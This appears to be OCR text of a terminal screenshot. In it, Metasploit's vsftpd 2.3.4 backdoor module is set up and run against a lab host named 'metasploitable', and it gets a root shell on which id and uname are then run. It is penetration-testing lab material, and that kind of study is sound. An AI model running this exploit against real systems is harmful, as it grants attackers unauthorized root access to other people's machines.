 root@kali: ~
root@kali: ~ 151x38
+ -- --=[ 7 evasion ]
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.5:34093 -> 10.0.2.4:6200) at 2020-04-14 13:44:07 -0400
is
sh: line 4: is: command not found
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux